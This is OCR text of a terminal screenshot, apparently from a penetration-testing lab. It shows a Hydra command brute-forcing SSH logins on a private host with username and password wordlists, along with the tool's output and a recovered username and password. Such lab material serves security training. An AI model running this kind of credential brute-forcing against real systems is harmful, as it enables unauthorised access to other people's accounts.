 Applications Places System Wed Oct 7, 08:59
Parrot Terminal
File Edit View Search Terminal Help
┌─[root@parrot]─[/home/pentester]
└──╼ #hydra -L /home/pentester/Wordlists/Usernames.txt -P /home/pentester/Wordlists/Passwords.txt 172
.19.19.70 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
pentester's Home
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-07 08:56:38
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
 tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 12669 login tries (l:41/p:309), ~792 tries per ta
sk
[DATA] attacking ssh://172.19.19.70:22/
[STATUS] 179.00 tries/min, 179 tries in 00:01h, 12493 to do in 01:10h, 16 active
[22][ssh] host: 172.19.19.70   login: aleksander   password: dolphin
Menu Parrot Terminal